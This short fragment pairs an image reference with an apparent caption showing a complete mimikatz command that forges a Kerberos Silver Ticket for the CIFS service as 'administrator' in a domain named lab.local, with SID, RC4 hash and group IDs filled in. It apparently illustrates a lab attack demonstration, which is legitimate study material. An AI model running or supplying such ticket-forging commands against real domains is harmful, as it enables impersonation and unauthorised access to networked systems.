 mimikatz :: Silver Ticket kerberos::golden /domain:lab.local /sid:s-1-5-21-2929287289-1204109396-1883388597 /rc4:c67d6f47929a19c574ee18539ae679f1 /target:client.lab.local /service:cifs /user:administrator /id:500 /groups:513,512,520,518,519 /ticket:cifs.